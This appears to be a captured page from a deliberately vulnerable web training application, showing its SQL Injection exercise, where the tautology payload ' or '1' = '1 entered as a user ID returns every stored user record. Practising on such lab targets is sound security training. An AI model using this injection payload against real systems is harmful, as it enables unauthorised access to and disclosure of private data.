 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: ' or '1' = '1 Submit
ID: ' or '1' = '1
First name: admin
Surname: admin
ID: ' or '1' = '1
First name: Gordon
Surname: Brown
ID: ' or '1' = '1
First name: Hack
Surname: Me
ID: ' or '1' = '1
First name: Pablo
Surname: Picasso
ID: ' or '1' = '1
First name: Bob
Surname: Smith